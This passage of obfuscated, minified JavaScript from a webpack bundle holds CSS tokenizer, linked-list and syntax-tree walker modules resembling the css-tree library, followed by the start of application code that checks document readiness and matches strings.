G=0x0;G<K[gU(0x897)];G++)K[G]=E(G)&&T||N(G)&&S||Q(G)&&L||((A=G)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&x||G||0x80;var A;function M(W){return W<0x80?K[W]:L;}},0x11ac:(q,O,U)=>{'use strict';U['d'](O,{'$C':()=>B['s0'],'A1':()=>Q['A'],'A9':()=>F['A9'],'AJ':()=>F['AJ'],'Fg':()=>F['Fg'],'KJ':()=>B['KJ'],'LT':()=>F['LT'],'M$':()=>F['M$'],'Mi':()=>N['Mi'],'Mw':()=>F['Mw'],'Nb':()=>B['Nb'],'Ne':()=>F['Ne'],'Oh':()=>F['Oh'],'Q0':()=>F['Q0'],'Qf':()=>F['Qf'],'Qq':()=>F['Qq'],'Qx':()=>F['Qx'],'VY':()=>F['VY'],'Vw':()=>F['Vw'],'Vy':()=>F['Vy'],'X6':()=>F['X6'],'Z4':()=>B['Z4'],'_i':()=>F['_i'],'eV':()=>Y['e'],'fg':()=>F['fg'],'hk':()=>F['hk'],'i0':()=>N['i0'],'lh':()=>F['lh'],'no':()=>F['no'],'o6':()=>N['o6'],'qw':()=>z,'s0':()=>F['s0'],'sR':()=>B['sR'],'tB':()=>N['tB'],'uX':()=>j['A'],'wN':()=>F['wN'],'yQ':()=>B['yQ'],'yp':()=>N['yp'],'zG':()=>F['zG'],'zt':()=>F['zt'],'zu':()=>F['zu']});var F=U(0xb59),N=U(0x9f5),B=U(0x1945),j=U(0x1738),Q=U(0xab3),Y=U(0x1f39);function z(y,g){const gj=a2n;function w(T){const gF=a2n;return T<D?y[gF(0xca3)](T):0x0;}function E(){return K=(0x0,B['yQ'])(y,K),(0x0,N['o6'])(w(K),w(K+0x1),w(K+0x2))?(v=F['fg'],void(K=(0x0,B['Ui'])(y,K))):0x25===w(K)?(v=F['Ne'],void K++):void(v=F['wN']);}function X(){const gN=a2n,T=K;return K=(0x0,B['Ui'])(y,K),(0x0,B['s0'])(y,T,K,gN(0x1081))&&0x28===w(K)?(K=(0x0,B['yK'])(y,K+0x1),0x22===w(K)||0x27===w(K)?(v=F['zt'],void(K=T+0x4)):void(function(){const gB=gN;for(v=F['s0'],K=(0x0,B['yK'])(y,K);K<y[gB(0x897)];K++){const S=y[gB(0xca3)](K);switch((0x0,N['GI'])(S)){case 0x29:return void K++;case N['U$']:return K=(0x0,B['yK'])(y,K),0x29===w(K)||K>=y[gB(0x897)]?void(K<y[gB(0x897)]&&K++):(K=(0x0,B['FW'])(y,K),void(v=F['VY']));case 0x22:case 0x27:case 0x28:case N['lP']:return K=(0x0,B['FW'])(y,K),void(v=F['VY']);case 0x5c:if((0x0,N['Mi'])(S,w(K+0x1))){K=(0x0,B['KJ'])(y,K)-0x1;break;}return K=(0x0,B['FW'])(y,K),void(v=F['VY']);}}}())):0x28===w(K)?(v=F['zt'],void K++):void(v=F['Vy']);}function P(T){const gt=a2n;for(T||(T=w(K++)),v=F['Qf'];K<y[gt(0x897)];K++){const S=y[gt(0xca3)](K);switch((0x0,N['GI'])(S)){case T:return void K++;case N['U$']:if((0x0,N['Z9'])(S))return K+=(0x0,B['xC'])(y,K,S),void(v=F['Fg']);break;case 0x5c:if(K===y[gt(0x897)]-0x1)break;const h=w(K+0x1);(0x0,N['Z9'])(h)?K+=(0x0,B['xC'])(y,K+0x1,h):(0x0,N['Mi'])(S,h)&&(K=(0x0,B['KJ'])(y,K)-0x1);}}}const D=(y=String(y||''))[gj(0x897)];let v,V=(0x0,N['vr'])(w(0x0)),K=V;for(;K<D;){const T=y[gj(0xca3)](K);switch((0x0,N['GI'])(T)){case N['U$']:v=F['M$'],K=(0x0,B['yK'])(y,K+0x1);break;case 0x22:P();break;case 0x23:(0x0,N['Eo'])(w(K+0x1))||(0x0,N['Mi'])(w(K+0x1),w(K+0x2))?(v=F['Vw'],K=(0x0,B['Ui'])(y,K+0x1)):(v=F['_i'],K++);break;case 0x27:P();break;case 0x28:v=F['AJ'],K++;break;case 0x29:v=F['no'],K++;break;case 0x2b:(0x0,N['eO'])(T,w(K+0x1),w(K+0x2))?E():(v=F['_i'],K++);break;case 0x2c:v=F['A9'],K++;break;case 0x2d:(0x0,N['eO'])(T,w(K+0x1),w(K+0x2))?E():0x2d===w(K+0x1)&&0x3e===w(K+0x2)?(v=F['zG'],K+=0x3):(0x0,N['o6'])(T,w(K+0x1),w(K+0x2))?X():(v=F['_i'],K++);break;case 0x2e:(0x0,N['eO'])(T,w(K+0x1),w(K+0x2))?E():(v=F['_i'],K++);break;case 0x2f:0x2a===w(K+0x1)?(v=F['Mw'],K=y[gj(0x4b3)]('*/',K+0x2),K=-0x1===K?y[gj(0x897)]:K+0x2):(v=F['_i'],K++);break;case 0x3a:v=F['Qx'],K++;break;case 0x3b:v=F['Qq'],K++;break;case 0x3c:0x21===w(K+0x1)&&0x2d===w(K+0x2)&&0x2d===w(K+0x3)?(v=F['lh'],K+=0x4):(v=F['_i'],K++);break;case 0x40:(0x0,N['o6'])(w(K+0x1),w(K+0x2),w(K+0x3))?(v=F['zu'],K=(0x0,B['Ui'])(y,K+0x1)):(v=F['_i'],K++);break;case 0x5b:v=F['hk'],K++;break;case 0x5c:(0x0,N['Mi'])(T,w(K+0x1))?X():(v=F['_i'],K++);break;case 0x5d:v=F['Oh'],K++;break;case 0x7b:v=F['X6'],K++;break;case 0x7d:v=F['Q0'],K++;break;case N['Ym']:E();break;case N['Od']:X();break;default:v=F['_i'],K++;}g(v,V,V=K);}}},0x1738:(q,O,U)=>{'use strict';const gQ=a2n;U['d'](O,{'A':()=>F});const F=[gQ(0x5d6),gQ(0xd30),gQ(0x756),gQ(0x83b),gQ(0x288),gQ(0x1023),gQ(0xbcd),gQ(0xb96),gQ(0x2da),gQ(0x69c),gQ(0x1082),gQ(0xa1f),gQ(0x702),gQ(0xebb),gQ(0xc84),gQ(0x4b5),gQ(0x964),gQ(0xba9),gQ(0x67d),gQ(0x551),gQ(0x896),gQ(0x56b),gQ(0xbe3),gQ(0xa06),gQ(0xdbd),gQ(0xd5b)];},0xb59:(q,O,U)=>{'use strict';U['d'](O,{'A9':()=>R,'AJ':()=>f1,'Fg':()=>z,'LT':()=>F,'M$':()=>M,'Mw':()=>f5,'Ne':()=>K,'Oh':()=>f0,'Q0':()=>f4,'Qf':()=>Y,'Qq':()=>H,'Qx':()=>I,'VY':()=>P,'Vw':()=>Q,'Vy':()=>N,'X6':()=>f3,'_i':()=>D,'fg':()=>T,'hk':()=>Z,'lh':()=>G,'no':()=>f2,'s0':()=>X,'wN':()=>V,'zG':()=>W,'zt':()=>B,'zu':()=>j});const F=0x0,N=0x1,B=0x2,j=0x3,Q=0x4,Y=0x5,z=0x6,X=0x7,P=0x8,D=0x9,V=0xa,K=0xb,T=0xc,M=0xd,G=0xe,W=0xf,I=0x10,H=0x11,R=0x12,Z=0x13,f0=0x14,f1=0x15,f2=0x16,f3=0x17,f4=0x18,f5=0x19;},0x1945:(q,O,U)=>{'use strict';U['d'](O,{'FW':()=>P,'KJ':()=>w,'Nb':()=>j,'Ui':()=>E,'Z4':()=>Y,'s0':()=>Q,'sR':()=>D,'xC':()=>B,'yK':()=>z,'yQ':()=>X});var F=U(0x9f5);function N(v,V){const gY=a2n;return V<v[gY(0x897)]?v[gY(0xca3)](V):0x0;}function B(v,V,K){return 0xd===K&&0xa===N(v,V+0x1)?0x2:0x1;}function j(v,V,K){const gz=a2n;let T=v[gz(0xca3)](V);return(0x0,F['Vv'])(T)&&(T|=0x20),T===K;}function Q(v,V,K,T){const gy=a2n;if(K-V!==T[gy(0x897)])return!0x1;if(V<0x0||K>v[gy(0x897)])return!0x1;for(let S=V;S<K;S++){const L=T[gy(0xca3)](S-V);let x=v[gy(0xca3)](S);if((0x0,F['Vv'])(x)&&(x|=0x20),x!==L)return!0x1;}return!0x0;}function Y(v,V){const gg=a2n;for(;V>=0x0&&(0x0,F['i0'])(v[gg(0xca3)](V));V--);return V+0x1;}function z(v,V){const gd=a2n;for(;V<v[gd(0x897)]&&(0x0,F['i0'])(v[gd(0xca3)](V));V++);return V;}function y(v,V){const gw=a2n;for(;V<v[gw(0x897)]&&(0x0,F['yp'])(v[gw(0xca3)](V));V++);return V;}function w(v,V){const gE=a2n;if(V+=0x2,(0x0,F['tB'])(N(v,V-0x1))){for(const T=Math[gE(0xd26)](v[gE(0x897)],V+0x5);V<T&&(0x0,F['tB'])(N(v,V));V++);const K=N(v,V);(0x0,F['i0'])(K)&&(V+=B(v,V,K));}return V;}function E(v,V){const gs=a2n;for(;V<v[gs(0x897)];V++){const K=v[gs(0xca3)](V);if(!(0x0,F['Eo'])(K)){if(!(0x0,F['Mi'])(K,N(v,V+0x1)))break;V=w(v,V)-0x1;}}return V;}function X(v,V){const go=a2n;let K=v[go(0xca3)](V);if(0x2b!==K&&0x2d!==K||(K=v[go(0xca3)](V+=0x1)),(0x0,F['yp'])(K)&&(V=y(v,V+0x1),K=v[go(0xca3)](V)),0x2e===K&&(0x0,F['yp'])(v[go(0xca3)](V+0x1))&&(V=y(v,V+=0x2)),j(v,V,0x65)){let T=0x0;K=v[go(0xca3)](V+0x1),0x2d!==K&&0x2b!==K||(T=0x1,K=v[go(0xca3)](V+0x2)),(0x0,F['yp'])(K)&&(V=y(v,V+0x1+T+0x1));}return V;}function P(v,V){const gX=a2n;for(;V<v[gX(0x897)];V++){const K=v[gX(0xca3)](V);if(0x29===K){V++;break;}(0x0,F['Mi'])(K,N(v,V+0x1))&&(V=w(v,V));}return V;}function D(v){const gP=a2n;if(0x1===v[gP(0x897)]&&!(0x0,F['tB'])(v[gP(0xca3)](0x0)))return v[0x0];let V=parseInt(v,0x10);return(0x0===V||V>=0xd800&&V<=0xdfff||V>0x10ffff)&&(V=0xfffd),String[gP(0xdf1)](V);}},0x1aa:(q,O,U)=>{'use strict';const gD=a2n;U['d'](O,{'B':()=>N});let F=null;class N{static[gD(0x938)](B){return{'prev':null,'next':null,'data':B};}constructor(){const gv=gD;this[gv(0x5b4)]=null,this[gv(0x4a3)]=null,this[gv(0xc6b)]=null;}[gD(0x938)](B){const gc=gD;return N[gc(0x938)](B);}[gD(0x984)](B,j){const ga=gD;let Q;return null!==F?(Q=F,F=F[ga(0xc6b)],Q[ga(0xfe3)]=B,Q[ga(0x5ae)]=j,Q[ga(0xc6b)]=this[ga(0xc6b)]):Q={'prev':B,'next':j,'cursor':this[ga(0xc6b)]},this[ga(0xc6b)]=Q,Q;}[gD(0xd98)](){const gr=gD,{cursor:B}=this;this[gr(0xc6b)]=B[gr(0xc6b)],B[gr(0xfe3)]=null,B[gr(0x5ae)]=null,B[gr(0xc6b)]=F,F=B;}[gD(0xf00)](B,j,Q,Y){const gV=gD;let {cursor:z}=this;for(;null!==z;)z[gV(0xfe3)]===B&&(z[gV(0xfe3)]=j),z[gV(0x5ae)]===Q&&(z[gV(0x5ae)]=Y),z=z[gV(0xc6b)];}*[Symbol[gD(0x6fe)]](){const gK=gD;for(let B=this[gK(0x5b4)];null!==B;B=B[gK(0x5ae)])yield B[gK(0x109e)];}get[gD(0xfc8)](){const gT=gD;let B=0x0;for(let j=this[gT(0x5b4)];null!==j;j=j[gT(0x5ae)])B++;return B;}get[gD(0x72c)](){const gp=gD;return null===this[gp(0x5b4)];}get[gD(0xfa7)](){const gS=gD;return this[gS(0x5b4)]&&this[gS(0x5b4)][gS(0x109e)];}get[gD(0x202)](){const gh=gD;return this[gh(0x4a3)]&&this[gh(0x4a3)][gh(0x109e)];}[gD(0x816)](B){const gu=gD;let j=null;this[gu(0x5b4)]=null;for(let Q of B){const Y=N[gu(0x938)](Q);null!==j?j[gu(0x5ae)]=Y:this[gu(0x5b4)]=Y,Y[gu(0xfe3)]=j,j=Y;}return this[gu(0x4a3)]=j,this;}[gD(0x92e)](){return[...this];}[gD(0xd0a)](){return[...this];}[gD(0x771)](B,j=this){const gL=gD,Q=this[gL(0x984)](null,this[gL(0x5b4)]);for(;null!==Q[gL(0x5ae)];){const Y=Q[gL(0x5ae)];Q[gL(0x5ae)]=Y[gL(0x5ae)],B[gL(0xf29)](j,Y[gL(0x109e)],Y,this);}this[gL(0xd98)]();}[gD(0x91b)](B,j=this){const gx=gD,Q=this[gx(0x984)](this[gx(0x4a3)],null);for(;null!==Q[gx(0xfe3)];){const Y=Q[gx(0xfe3)];Q[gx(0xfe3)]=Y[gx(0xfe3)],B[gx(0xf29)](j,Y[gx(0x109e)],Y,this);}this[gx(0xd98)]();}[gD(0x7f5)](B,j,Q=this){const gA=gD;let Y,z=this[gA(0x984)](null,this[gA(0x5b4)]),y=j;for(;null!==z[gA(0x5ae)];)Y=z[gA(0x5ae)],z[gA(0x5ae)]=Y[gA(0x5ae)],y=B[gA(0xf29)](Q,y,Y[gA(0x109e)],Y,this);return this[gA(0xd98)](),y;}[gD(0x879)](B,j,Q=this){const gM=gD;let Y,z=this[gM(0x984)](this[gM(0x4a3)],null),y=j;for(;null!==z[gM(0xfe3)];)Y=z[gM(0xfe3)],z[gM(0xfe3)]=Y[gM(0xfe3)],y=B[gM(0xf29)](Q,y,Y[gM(0x109e)],Y,this);return this[gM(0xd98)](),y;}[gD(0x62d)](B,j=this){const gG=gD;for(let Q=this[gG(0x5b4)];null!==Q;Q=Q[gG(0x5ae)])if(B[gG(0xf29)](j,Q[gG(0x109e)],Q,this))return!0x0;return!0x1;}[gD(0xc12)](B,j=this){const gW=gD,Q=new N();for(let Y=this[gW(0x5b4)];null!==Y;Y=Y[gW(0x5ae)])Q[gW(0x61b)](B[gW(0xf29)](j,Y[gW(0x109e)],Y,this));return Q;}[gD(0xee5)](B,j=this){const gC=gD,Q=new N();for(let Y=this[gC(0x5b4)];null!==Y;Y=Y[gC(0x5ae)])B[gC(0xf29)](j,Y[gC(0x109e)],Y,this)&&Q[gC(0x61b)](Y[gC(0x109e)]);return Q;}[gD(0xfb4)](B,j,Q=this){const gk=gD;if(null===B)return;const Y=this[gk(0x984)](null,B);for(;null!==Y[gk(0x5ae)];){const z=Y[gk(0x5ae)];if(Y[gk(0x5ae)]=z[gk(0x5ae)],j[gk(0xf29)](Q,z[gk(0x109e)],z,this))break;}this[gk(0xd98)]();}[gD(0xa72)](B,j,Q=this){const gI=gD;if(null===B)return;const Y=this[gI(0x984)](B,null);for(;null!==Y[gI(0xfe3)];){const z=Y[gI(0xfe3)];if(Y[gI(0xfe3)]=z[gI(0xfe3)],j[gI(0xf29)](Q,z[gI(0x109e)],z,this))break;}this[gI(0xd98)]();}[gD(0x1a8)](){const gH=gD;this[gH(0x5b4)]=null,this[gH(0x4a3)]=null;}[gD(0xd88)](){const gR=gD,B=new N();for(let j of this)B[gR(0x61b)](j);return B;}[gD(0x30d)](B){const gZ=gD;return this[gZ(0xf00)](null,B,this[gZ(0x5b4)],B),null!==this[gZ(0x5b4)]?(this[gZ(0x5b4)][gZ(0xfe3)]=B,B[gZ(0x5ae)]=this[gZ(0x5b4)]):this[gZ(0x4a3)]=B,this[gZ(0x5b4)]=B,this;}[gD(0xa64)](B){const gi=gD;return this[gi(0x30d)](N[gi(0x938)](B));}[gD(0xfca)](B){const gb=gD;return this[gb(0x588)](B);}[gD(0x61b)](B){const gm=gD;return this[gm(0x588)](N[gm(0x938)](B));}[gD(0x588)](B,j=null){const d0=gD;if(null!==j){if(this[d0(0xf00)](j[d0(0xfe3)],B,j,B),null===j[d0(0xfe3)]){if(this[d0(0x5b4)]!==j)throw new Error(d0(0xa6d));this[d0(0x5b4)]=B,j[d0(0xfe3)]=B,B[d0(0x5ae)]=j,this[d0(0xf00)](null,B);}else j[d0(0xfe3)][d0(0x5ae)]=B,B[d0(0xfe3)]=j[d0(0xfe3)],j[d0(0xfe3)]=B,B[d0(0x5ae)]=j;}else this[d0(0xf00)](this[d0(0x4a3)],B,null,B),null!==this[d0(0x4a3)]?(this[d0(0x4a3)][d0(0x5ae)]=B,B[d0(0xfe3)]=this[d0(0x4a3)]):this[d0(0x5b4)]=B,this[d0(0x4a3)]=B;return this;}[gD(0xcf8)](B,j){const d1=gD;return this[d1(0x588)](N[d1(0x938)](B),j);}[gD(0x9c8)](B){const d2=gD;if(this[d2(0xf00)](B,B[d2(0xfe3)],B,B[d2(0x5ae)]),null!==B[d2(0xfe3)])B[d2(0xfe3)][d2(0x5ae)]=B[d2(0x5ae)];else{if(this[d2(0x5b4)]!==B)throw new Error(d2(0x97d));this[d2(0x5b4)]=B[d2(0x5ae)];}if(null!==B[d2(0x5ae)])B[d2(0x5ae)][d2(0xfe3)]=B[d2(0xfe3)];else{if(this[d2(0x4a3)]!==B)throw new Error(d2(0x97d));this[d2(0x4a3)]=B[d2(0xfe3)];}return B[d2(0xfe3)]=null,B[d2(0x5ae)]=null,B;}[gD(0x3d7)](B){const d3=gD;this[d3(0x588)](N[d3(0x938)](B));}[gD(0x5be)](){const d4=gD;return null!==this[d4(0x4a3)]?this[d4(0x9c8)](this[d4(0x4a3)]):null;}[gD(0x951)](B){const d5=gD;this[d5(0x30d)](N[d5(0x938)](B));}[gD(0x23e)](){const d6=gD;return null!==this[d6(0x5b4)]?this[d6(0x9c8)](this[d6(0x5b4)]):null;}[gD(0x68f)](B){const d7=gD;return this[d7(0x902)](B,this[d7(0x5b4)]);}[gD(0x246)](B){const d8=gD;return this[d8(0x902)](B);}[gD(0x902)](B,j){const d9=gD;return null===B[d9(0x5b4)]||(null!=j?(this[d9(0xf00)](j[d9(0xfe3)],B[d9(0x4a3)],j,B[d9(0x5b4)]),null!==j[d9(0xfe3)]?(j[d9(0xfe3)][d9(0x5ae)]=B[d9(0x5b4)],B[d9(0x5b4)][d9(0xfe3)]=j[d9(0xfe3)]):this[d9(0x5b4)]=B[d9(0x5b4)],j[d9(0xfe3)]=B[d9(0x4a3)],B[d9(0x4a3)][d9(0x5ae)]=j):(this[d9(0xf00)](this[d9(0x4a3)],B[d9(0x4a3)],null,B[d9(0x5b4)]),null!==this[d9(0x4a3)]?(this[d9(0x4a3)][d9(0x5ae)]=B[d9(0x5b4)],B[d9(0x5b4)][d9(0xfe3)]=this[d9(0x4a3)]):this[d9(0x5b4)]=B[d9(0x5b4)],this[d9(0x4a3)]=B[d9(0x4a3)]),B[d9(0x5b4)]=null,B[d9(0x4a3)]=null),this;}[gD(0x194)](B,j){const df=gD;df(0x5b4)in j?this[df(0x902)](j,B):this[df(0x588)](j,B),this[df(0x9c8)](B);}}},0x12dd:(q,O,U)=>{'use strict';U(0x1aa);},0x192b:(q,O,U)=>{'use strict';function F(N,B){const dn=a2n,j=Object[dn(0xbe8)](SyntaxError[dn(0xbb0)]),Q=new Error();return Object[dn(0x748)](j,{'name':N,'message':B,get 'stack'(){const dl=dn;return(Q[dl(0x177)]||'')[dl(0x194)](/^(.+\n){1,3}/,N+':\x20'+B+'\x0a');}});}U['d'](O,{'a':()=>F});},0x122e:(q,O,U)=>{'use strict';U(0x11ac);},0xc8c:(q,O,U)=>{'use strict';U['d'](O,{'MZ':()=>Q,'Si':()=>j,'vs':()=>Y});const F=new Map(),N=new Map(),B=0x2d,j=function(y){const dJ=a2n;if(F[dJ(0xca2)](y))return F[dJ(0xae1)](y);const g=y[dJ(0x558)]();let d=F[dJ(0xae1)](g);if(void 0x0===d){const w=Y(g,0x0),E=w?'':z(g,0x0);d=Object[dJ(0x912)]({'basename':g[dJ(0x36a)](E[dJ(0x897)]),'name':g,'prefix':E,'vendor':E,'custom':w});}return F[dJ(0x79d)](y,d),d;},Q=function(y){const dq=a2n;if(N[dq(0xca2)](y))return N[dq(0xae1)](y);let g=y,d=y[0x0];'/'===d?d='/'===y[0x1]?'//':'/':'_'!==d&&'*'!==d&&'$'!==d&&'#'!==d&&'+'!==d&&'&'!==d&&(d='');const w=Y(g,d[dq(0x897)]);if(!w&&(g=g[dq(0x558)](),N[dq(0xca2)](g))){const D=N[dq(0xae1)](g);return N[dq(0x79d)](y,D),D;}const E=w?'':z(g,d[dq(0x897)]),X=g[dq(0x36a)](0x0,d[dq(0x897)]+E[dq(0x897)]),P=Object[dq(0x912)]({'basename':g[dq(0x36a)](X[dq(0x897)]),'name':g[dq(0x36a)](d[dq(0x897)]),'hack':d,'vendor':E,'prefix':X,'custom':w});return N[dq(0x79d)](y,P),P;};function Y(y,g){const de=a2n;return g=g||0x0,y[de(0x897)]-g>=0x2&&y[de(0xca3)](g)===B&&y[de(0xca3)](g+0x1)===B;}function z(y,g){const dO=a2n;if(g=g||0x0,y[dO(0x897)]-g>=0x3&&y[dO(0xca3)](g)===B&&y[dO(0xca3)](g+0x1)!==B){const d=y[dO(0x4b3)]('-',g+0x2);if(-0x1!==d)return y[dO(0x249)](g,d+0x1);}return'';}},0x18bf:(q,O,U)=>{'use strict';U['d'](O,{'D':()=>Q,'l':()=>Y});var F=U(0x11ac);const N=0x5c,B=0x22,j=0x27;function Q(z){const dU=a2n,y=z[dU(0x897)],g=z[dU(0xca3)](0x0),d=g===B||g===j?0x1:0x0,w=0x1===d&&y>0x1&&z[dU(0xca3)](y-0x1)===g?y-0x2:y-0x1;let E='';for(let X=d;X<=w;X++){let P=z[dU(0xca3)](X);if(P===N){if(X===w){X!==y-0x1&&(E=z[dU(0x36a)](X+0x1));break;}if(P=z[dU(0xca3)](++X),(0x0,F['Mi'])(N,P)){const D=X-0x1,v=(0x0,F['KJ'])(z,D);X=v-0x1,E+=(0x0,F['sR'])(z[dU(0x249)](D+0x1,v));}else 0xd===P&&0xa===z[dU(0xca3)](X+0x1)&&X++;}else E+=z[X];}return E;}function Y(z,y){const dF=a2n,g=y?'\x27':'\x22',d=y?j:B;let w='',E=!0x1;for(let X=0x0;X<z[dF(0x897)];X++){const P=z[dF(0xca3)](X);0x0!==P?P<=0x1f||0x7f===P?(w+='\x5c'+P[dF(0x287)](0x10),E=!0x0):P===d||P===N?(w+='\x5c'+z[dF(0x3ac)](X),E=!0x1):(E&&((0x0,F['tB'])(P)||(0x0,F['i0'])(P))&&(w+='\x20'),w+=z[dF(0x3ac)](X),E=!0x1):w+='�';}return g+w+g;}},0x15b1:(q,O,U)=>{'use strict';U['d'](O,{'D':()=>y,'l':()=>g});var F=U(0x11ac);const N=0x20,B=0x5c,j=0x22,Q=0x27,Y=0x28,z=0x29;function y(w){const dN=a2n,E=w[dN(0x897)];let X=0x4,P=w[dN(0xca3)](E-0x1)===z?E-0x2:E-0x1,D='';for(;X<P&&(0x0,F['i0'])(w[dN(0xca3)](X));)X++;for(;X<P&&(0x0,F['i0'])(w[dN(0xca3)](P));)P--;for(let v=X;v<=P;v++){let V=w[dN(0xca3)](v);if(V===B){if(v===P){v!==E-0x1&&(D=w[dN(0x36a)](v+0x1));break;}if(V=w[dN(0xca3)](++v),(0x0,F['Mi'])(B,V)){const K=v-0x1,T=(0x0,F['KJ'])(w,K);v=T-0x1,D+=(0x0,F['sR'])(w[dN(0x249)](K+0x1,T));}else 0xd===V&&0xa===w[dN(0xca3)](v+0x1)&&v++;}else D+=w[v];}return D;}function g(w){const dB=a2n;let E='',X=!0x1;for(let P=0x0;P<w[dB(0x897)];P++){const D=w[dB(0xca3)](P);0x0!==D?D<=0x1f||0x7f===D?(E+='\x5c'+D[dB(0x287)](0x10),X=!0x0):D===N||D===B||D===j||D===Q||D===Y||D===z?(E+='\x5c'+w[dB(0x3ac)](P),X=!0x1):(X&&(0x0,F['tB'])(D)&&(E+='\x20'),E+=w[dB(0x3ac)](P),X=!0x1):E+='�';}return dB(0xeff)+E+')';}},0x2495:(q,O,U)=>{'use strict';const dt=a2n;U['d'](O,{'j':()=>y});const {hasOwnProperty:F}=Object[dt(0xbb0)],N=function(){};function B(g){const dj=dt;return dj(0xad3)==typeof g?g:N;}function j(g,w){return function(E,X,P){const dQ=a2n;E[dQ(0x7bc)]===w&&g[dQ(0xf29)](this,E,X,P);};}function Q(g,w){const dY=dt,E=w[dY(0x2ee)],X=[];for(const P in E){if(!0x1===F[dY(0xf29)](E,P))continue;let D=E[P];const v={'name':P,'type':!0x1,'nullable':!0x1};Array[dY(0x50d)](D)||(D=[D]);for(const V of D)null===V?v[dY(0x4bf)]=!0x0:dY(0xc57)==typeof V?v[dY(0x7bc)]=dY(0xb47):Array[dY(0x50d)](V)&&(v[dY(0x7bc)]=dY(0xdc3));v[dY(0x7bc)]&&X[dY(0x3d7)](v);}return X[dY(0x897)]?{'context':w[dY(0xeec)],'fields':X}:null;}function Y(g,w){const dz=dt,E=g[dz(0xa2c)][dz(0xcf4)](),X=g[dz(0xd1a)],P=dz(0xc57)==typeof X;return w&&E[dz(0x346)](),function(D,v,V,K){const dy=dz;let T;P&&(T=v[X],v[X]=D);for(const p of E){const S=D[p[dy(0x1e8)]];if(!p[dy(0x4bf)]||S){if(dy(0xdc3)===p[dy(0x7bc)]){if(w?S[dy(0x879)](K,!0x1):S[dy(0x7f5)](K,!0x1))return!0x0;}else{if(V(S))return!0x0;}}}P&&(v[X]=T);};}function z({StyleSheet:g,Atrule:w,Rule:E,Block:X,DeclarationList:P}){return{'Atrule':{'StyleSheet':g,'Atrule':w,'Rule':E,'Block':X},'Rule':{'StyleSheet':g,'Atrule':w,'Rule':E,'Block':X},'Declaration':{'StyleSheet':g,'Atrule':w,'Rule':E,'Block':X,'DeclarationList':P}};}function y(w){const dd=dt,E=function(S){const dg=a2n,L={};for(const x in S[dg(0xb47)])if(F[dg(0xf29)](S[dg(0xb47)],x)){const A=S[dg(0xb47)][x];if(!A[dg(0x2ee)])throw new Error(dg(0xd6e)+x+dg(0x8ad));L[x]=Q(0x0,A);}return L;}(w),X={},P={},D=Symbol(dd(0x267)),v=Symbol(dd(0x7fd));for(const S in E)F[dd(0xf29)](E,S)&&null!==E[S]&&(X[S]=Y(E[S],!0x1),P[S]=Y(E[S],!0x0));const V=z(X),K=z(P),T=function(L,x){const dE=dd;function A(I,H,R){const dw=a2n,Z=M[dw(0xf29)](k,I,H,R);return Z===D||Z!==v&&(!(!W[dw(0xced)](I[dw(0x7bc)])||!W[I[dw(0x7bc)]](I,k,A,C))||G[dw(0xf29)](k,I,H,R)===D);}let M=N,G=N,W=X,C=(I,H,R,Z)=>I||A(H,R,Z);const k={'break':D,'skip':v,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(dE(0xad3)==typeof x)M=x;else{if(x&&(M=B(x[dE(0xe15)]),G=B(x[dE(0x10e6)]),x[dE(0x346)]&&(W=P),x[dE(0x35e)])){if(V[dE(0xced)](x[dE(0x35e)]))W=x[dE(0x346)]?K[x[dE(0x35e)]]:V[x[dE(0x35e)]];else{if(!E[dE(0xced)](x[dE(0x35e)]))throw new Error(dE(0x10fd)+x[dE(0x35e)]+dE(0xdaa)+Object[dE(0x1ee)](E)[dE(0xa3e)]()[dE(0xbcb)](',\x20')+')');}M=j(M,x[dE(0x35e)]),G=j(G,x[dE(0x35e)]);}}if(M===N&&G===N)throw new Error(dE(0x87c));A(L);};return T[dd(0x7c7)]=D,T[dd(0xd82)]=v,T[dd(0x28f)]=function(L,x){let A=null;return T(L,function(M,G,W){const ds=a2n;if(x[ds(0xf29)](this,M,G,W))return A=M,D;}),A;},T[dd(0xd1c)]=function(L,x){let A=null;return T(L,{'reverse':!0x0,'enter'(M,G,W){const dX=a2n;if(x[dX(0xf29)](this,M,G,W))return A=M,D;}}),A;},T[dd(0xe96)]=function(L,x){const A=[];return T(L,function(M,G,W){const dP=a2n;x[dP(0xf29)](this,M,G,W)&&A[dP(0x3d7)](M);}),A;},T;}}},n={};function l(q){const dD=a2n;var O=n[q];if(void 0x0!==O)return O[dD(0x21e)];var U=n[q]={'exports':{}};return f[q](U,U[dD(0x21e)],l),U[dD(0x21e)];}l['d']=(q,O)=>{const dv=a2n;for(var U in O)l['o'](O,U)&&!l['o'](q,U)&&Object[dv(0x44c)](q,U,{'enumerable':!0x0,'get':O[U]});},l['g']=(function(){const dc=a2n;if(dc(0xd2a)==typeof globalThis)return globalThis;try{return this||new Function(dc(0x993))();}catch(q){if(dc(0xd2a)==typeof window)return window;}}()),l['o']=(q,O)=>Object[da(0xbb0)][da(0xced)][da(0xf29)](q,O),l['r']=q=>{const dr=da;dr(0x8b7)!=typeof Symbol&&Symbol[dr(0x100d)]&&Object[dr(0x44c)](q,Symbol[dr(0x100d)],{'value':dr(0xb58)}),Object[dr(0x44c)](q,dr(0xe11),{'value':!0x0});};var J={};((()=>{'use strict';const dS=da;var f0=l(0x2197),f1=l(0x1e87),f2=l(0x13a3),f3=l(0x81),f4=l(0x1fa9),f5=l(0x12e6),f6=l(0x1b6c),f7=l(0x2126),f8=l(0x6),f9=l(0x469);const ff=()=>(0x0,f8['c'])(async J7=>{const dV=a2n;for(document[dV(0x55e)]&&J7();!document[dV(0x55e)];)await(0x0,f9['y'])(0x64);J7();});var fl=l(0x739);const fJ=(J7,J8)=>{const dK=a2n;if(dK(0xc57)!=typeof J7||dK(0xc57)!=typeof J8)return!0x1;const J9=J7[dK(0x897)],Jf=J8[dK(0x897)];if(0x0===J9&&0x0===Jf)return!0x0;if(0x0===J9)return!0x1;if(0x0===Jf)return!0x0;if(J9<Jf)return!0x1;let Jn=!0x0;for(let Jl=0x0;Jl<=Jf;Jl++)if(J7[J9-Jl]!==J8[Jf-Jl]){Jn=!0x1;break;}return Jn;},fq=(J7,J8)=>{const dT=a2n;if(dT(0xc57)!=typeof J7||dT(0xc57)!=typeof J8)return!0x1;const J9=J7[dT(0x897)],Jf=J8[dT(0x897)];if(0x0===J9&&0x0===Jf)return!0x0;if(0x0===J9)return!0x1;if(0x0===Jf)return!0x0;if(J9<Jf)return!0x1;for(let Jn=0x0;Jn<J7[dT(0x897)];Jn++)if(J7[Jn]===J8[0x0]){let 